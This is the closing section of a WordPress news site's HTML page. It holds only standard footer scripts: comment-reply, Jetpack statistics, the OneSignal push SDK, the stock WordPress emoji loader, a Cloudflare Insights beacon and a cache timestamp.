<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194978909\",\"post\":\"1126\",\"tz\":\"5.5\",\"srv\":\"indiathrive.com\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "194978909", "1126" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://indiathrive.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://indiathrive.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://indiathrive.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e4dcc834d0a9439a8c2d556a6816c308","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 17:52:50 -->